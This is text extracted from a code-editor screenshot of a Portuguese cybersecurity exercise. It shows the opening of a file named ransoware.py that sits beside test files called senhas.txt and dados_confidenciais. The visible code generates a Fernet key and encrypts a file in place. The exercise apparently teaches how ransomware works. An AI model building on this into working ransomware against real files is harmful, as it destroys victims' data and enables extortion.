 Arquivo Editar Seleção Ver Acessar ... CIBERSEGURANÇA
EXPLORADOR ...
senhas.txt dados_confidenciais ransoware.py 1
CIBERS
Explorador (Ctrl+Shift+E)
test_files > ransoware.py > ...
test_files
dados_confidenciais
ransoware.py 1
senhas.txt
1 from cryptography.fernet import Fernet
2 import os
3
4 #1. Gerar uma chave de criptografia e salvar
5 def gerar_chave():
6 chave = Fernet.generate_key()
7 with open("chave.key", "wb") as chave_file:
8 chave_file.write(chave)
9
10 #2. Carregar a chave salva
11 def carregar_chave():
12 return open("chave.key", "rb").read()
13
14 #3. Criptografar um único arquivo
15 def criptografar_arquivo(arquivo, chave):
16 f = Fernet(chave)
17 with open(arquivo, "rb") as file:
18 dados = file.read()
19 dados_encriptados = f.encrypt(dados)
20 with open(arquivo, "wb") as file:
21 file.write(dados_encriptados)
22
ESTRUTURA DO CÓDIGO
gerar_chave
chave
chave_file
carregar_chave
criptografar_arquivo
arquivo
LINHA DO TEMPO
1